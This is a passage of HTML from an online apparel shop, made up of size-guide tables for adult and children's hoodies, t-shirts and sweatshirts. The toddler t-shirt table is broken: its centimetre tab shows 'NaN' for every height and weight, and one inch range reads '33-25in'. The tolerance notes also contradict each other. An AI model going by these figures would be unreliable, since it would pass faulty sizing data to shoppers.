<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">25.25 in</td>
<td data-v-7bcb1c29="">28.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">27.25 in</td>
<td data-v-7bcb1c29="">29 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-2298744791" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2298744791 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ead1.82253177"
	data-logic="{&quot;element&quot;:&quot;6930745750ead1.82253177&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Wonmen&#039;s%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwonmens-hoodie-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#wonmens-hoodie-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="wonmens-hoodie-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-179456995">


	<div id="col-1399789809" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Wonmen’s Hoodie</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-2227947800" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2227947800 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eae9.88238288"
	data-logic="{&quot;element&quot;:&quot;6930745750eae9.88238288&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Zip%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headermens-zip-hoodie-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#mens-zip-hoodie-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="mens-zip-hoodie-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-98359440">


	<div id="col-194258551" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Men's Zip Hoodie</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">49 cm</td>
<td class="border p-2">69 cm</td>
<td class="border p-2">85 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">54 cm</td>
<td class="border p-2">71 cm</td>
<td class="border p-2">88 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">59 cm</td>
<td class="border p-2">74 cm</td>
<td class="border p-2">90 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">64 cm</td>
<td class="border p-2">76 cm</td>
<td class="border p-2">93 cm</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">69 cm</td>
<td class="border p-2">79 cm</td>
<td class="border p-2">95 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">19.25 in</td>
<td class="border p-2">27 in</td>
<td class="border p-2">33.5 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">21.25 in</td>
<td class="border p-2">28 in</td>
<td class="border p-2">34.5 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">23.25 in</td>
<td class="border p-2">29 in</td>
<td class="border p-2">35.5 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">25.25 in</td>
<td class="border p-2">30 in</td>
<td class="border p-2">36.5 in</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">27.25 in</td>
<td class="border p-2">31 in</td>
<td class="border p-2">37.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

&nbsp;

</div></div></div>
	<div id="text-1249862059" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1249862059 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eaf2.95332084"
	data-logic="{&quot;element&quot;:&quot;6930745750eaf2.95332084&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerkids-standard-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#kids-standard-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="kids-standard-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-993665884">


	<div id="col-290781280" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Kids Standard T-Shirt</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">41 cm</td>
<td class="border p-2">52 cm</td>
<td class="border p-2">34 cm</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">43 cm</td>
<td class="border p-2">56 cm</td>
<td class="border p-2">37 cm</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">60 cm</td>
<td class="border p-2">39 cm</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">48 cm</td>
<td class="border p-2">64 cm</td>
<td class="border p-2">42 cm</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">67 cm</td>
<td class="border p-2">44 cm</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">16 in</td>
<td class="border p-2">20.5 in</td>
<td class="border p-2">13.5 in</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">17 in</td>
<td class="border p-2">22 in</td>
<td class="border p-2">14.5 in</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">18 in</td>
<td class="border p-2">23.5 in</td>
<td class="border p-2">15.5 in</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">19 in</td>
<td class="border p-2">25 in</td>
<td class="border p-2">16.5 in</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">20 in</td>
<td class="border p-2">26.5 in</td>
<td class="border p-2">17.5 in</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-4102609384" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-4102609384 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb07.19580132"
	data-logic="{&quot;element&quot;:&quot;6930745750eb07.19580132&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerkids-standard-sweatshirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#kids-standard-sweatshirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="kids-standard-sweatshirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-848456666">


	<div id="col-680010496" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Kids Standard Sweatshirt</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">41 cm</td>
<td class="border p-2">48 cm</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">43 cm</td>
<td class="border p-2">53 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">56 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">48 cm</td>
<td class="border p-2">61 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">64 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">16 in</td>
<td class="border p-2">19 in</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">17 in</td>
<td class="border p-2">21 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">18 in</td>
<td class="border p-2">22 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">19 in</td>
<td class="border p-2">24 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">20 in</td>
<td class="border p-2">25 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-541799757" class="text">
		

Note: Allow for a tolerance level of 2 inch

		
<style>
#text-541799757 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb14.94405097"
	data-logic="{&quot;element&quot;:&quot;6930745750eb14.94405097&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Pullover%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerkids-pullover-hoodie-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#kids-pullover-hoodie-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="kids-pullover-hoodie-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-564934556">


	<div id="col-1155065897" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Kids Pullover Hoodie</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">41 cm</td>
<td class="border p-2">50 cm</td>
<td class="border p-2">60 cm</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">43 cm</td>
<td class="border p-2">54 cm</td>
<td class="border p-2">67 cm</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">57 cm</td>
<td class="border p-2">70 cm</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">48 cm</td>
<td class="border p-2">61 cm</td>
<td class="border p-2">77 cm</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">65 cm</td>
<td class="border p-2">84 cm</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
<div class="mt-3"><span class="font-medium">Note: </span>Allow for a tolerance level of 2 inch</div>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">16 in</td>
<td class="border p-2">19.75 in</td>
<td class="border p-2">23.5 in</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">17 in</td>
<td class="border p-2">21.25 in</td>
<td class="border p-2">26.5 in</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">18 in</td>
<td class="border p-2">22.5 in</td>
<td class="border p-2">27.75 in</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">19 in</td>
<td class="border p-2">24 in</td>
<td class="border p-2">30.25 in</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">20 in</td>
<td class="border p-2">25.5 in</td>
<td class="border p-2">33 in</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
<div class="mt-3"><span class="font-medium">Note: </span>Allow for a tolerance level of 2 inch</div>
</div></div></div>
	<div id="text-3323106562" class="text">
		

		
<style>
#text-3323106562 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb22.50717401"
	data-logic="{&quot;element&quot;:&quot;6930745750eb22.50717401&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Toddler%20Cotton%20Jersey%20T-Shirt%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headertoddler-cotton-jersey-t-shirt-only-us-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#toddler-cotton-jersey-t-shirt-only-us-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="toddler-cotton-jersey-t-shirt-only-us-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-278197583">


	<div id="col-977993520" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Toddler Cotton Jersey T-Shirt - Only US</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">2T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">2T</td>
</tr>
<tr>
<td class="border p-2">3T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">3T</td>
</tr>
<tr>
<td class="border p-2">4T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">4T</td>
</tr>
<tr>
<td class="border p-2">7T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">7T</td>
</tr>
<tr>
<td class="border p-2">5T 6T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">5T/6T</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">2T</td>
<td class="border p-2">33-25in in</td>
<td class="border p-2">28-30lbs</td>
<td class="border p-2">2T</td>
</tr>
<tr>
<td class="border p-2">3T</td>
<td class="border p-2">36-38in in</td>
<td class="border p-2">30-33lbs</td>
<td class="border p-2">3T</td>
</tr>
<tr>
<td class="border p-2">4T</td>
<td class="border p-2">39-41in in</td>
<td class="border p-2">34-39lbs</td>
<td class="border p-2">4T</td>
</tr>
<tr>
<td class="border p-2">7T</td>
<td class="border p-2">46-49in in</td>
<td class="border p-2">39-49lbs</td>
<td class="border p-2">7T</td>
</tr>
<tr>
<td class="border p-2">5T 6T</td>
<td class="border p-2">42-45in in</td>
<td class="border p-2">39-49lbs</td>
<td class="border p-2">5T/6T</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-3182363798" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3182363798 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb45.11200128"
